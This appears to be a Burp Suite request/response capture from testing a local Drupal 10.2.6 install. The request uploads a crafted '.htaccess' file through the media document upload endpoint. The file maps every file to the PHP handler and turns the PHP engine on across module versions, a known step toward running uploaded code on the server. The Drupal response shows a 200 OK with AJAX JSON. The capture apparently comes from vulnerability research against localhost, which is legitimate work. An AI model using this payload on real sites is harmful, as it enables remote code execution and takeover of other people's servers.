 Send
Cancel
Target: http://127.0.0.1
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /Projects/drupal-10.2.6/media/add/document?element_parents=
field_media_document/widget/0&ajax_form=1&_wrapper_format=drupal_ajax
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------29212920602832151440120643015
9 Content-Length: 3206
10 Origin: http://127.0.0.1
11 Connection: close
12 Referer: http://127.0.0.1/Projects/drupal-10.2.6/media/add/document
13 Cookie: SESS05d4275ca1538832b5ab92000bcd6145=
eIsHfaaETVr3av95yvbqQhzn0kom1P5wPcNSqB2VW96BNjcF
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 -----------------------------29212920602832151440120643015
19 Content-Disposition: form-data; name="files[field_media_document_0]";
filename=".htaccess"
20 Content-Type: text/plain
21
22 <Files *>
23 SetHandler application/x-httpd-php
24 </Files>
25
26 # Vroum! Vroum!
27 # We reactivate PHP engines for all versions in order to be targetless.
28 <IfModule mod_php.c>
29 php_flag engine on
30 </IfModule>
31 <IfModule mod_php7.c>
32 php_flag engine on
33 </IfModule>
34 <IfModule mod_php5.c>
35 php_flag engine on
36 </IfModule>
37 -----------------------------29212920602832151440120643015
38 Content-Disposition: form-data; name="field_media_document[0][fids]"
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 04 May 2024 18:36:58 GMT
3 Server: Apache/2.4.59 (Debian)
4 X-Content-Type-Options: nosniff
5 X-Powered-By: PHP/8.3.6
6 Cache-Control: must-revalidate, no-cache, private
7 Content-language: en
8 X-Frame-Options: SAMEORIGIN
9 Expires: Sun, 19 Nov 1978 05:00:00 GMT
10 X-Generator: Drupal 10 (https://www.drupal.org)
11 X-Drupal-Ajax-Token: 1
12 Content-Length: 4432
13 Connection: close
14 Content-Type: application/json
15
16 [
{
"command":"settings",
"settings":{
"ajaxPageState":{
"theme":"claro",
"theme_token":"ZQDBULqR8_eypZ8eA78_8azcTM-_9V3PhljxWUeiWiw",
"libraries":
"eJx9UNFuwzAI_CE3-YZ9SUUIWdmw8Qyu1n19nSpOlVbai3XcYbgDUtKakCIlt_NCNI9
zqRlkgDdlcFWZoISJP8-ZM40dBBQoOrbX7DYsLJ2JNDOcFi0xoCanX68gfcOTOQmnb_u
_pS9HLbR7ROcrPX4f-eqKGrOQ00FAFYFsR7IFZL91l0_eHJzsQF2pOOPqBqZN4eawpKZ
9_VQqLf0-JjUEwn8U1ov0EY_rZPBLJ1Yc7KLFsfq-e6vDFnvs8V_qgQwh08ccOYVqVPq
AFQ_c7md3shm7bQ"
},
"ajax":{
"edit-field-media-document-0-remove-button--C0MqE1Y7qSA":{
"callback":[
"Drupal\\file\\Element\\ManagedFile",
"uploadAjaxCallback"
],
"wrapper":"ajax-wrapper--nUGbUMnY-AQ",
"effect":"none",
"progress":{
"type":"throbber",
"message":null
},
"event":"mousedown",
"keypress":true,
"prevent":"click",
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 18
Request cookies 1
Request headers 15
Response headers 13
Inspector
Notes
Done
4,866 bytes | 591 millis